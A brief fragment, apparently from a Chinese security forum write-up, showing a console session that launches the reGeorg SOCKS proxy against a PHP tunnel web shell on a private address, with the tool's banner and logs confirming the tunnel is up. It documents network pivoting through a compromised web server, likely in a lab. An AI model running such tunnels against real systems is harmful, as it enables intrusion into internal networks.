 E:\New File\reGeorg>python reGeorgSocksProxy.py -l 127.0.0.1 -p 3344 -u http://192.168.229.151/tunnel.nosocket.php
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:3344], tunnel at [http://192.168.229.151/tunnel.nosocket.
php]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'
先知社区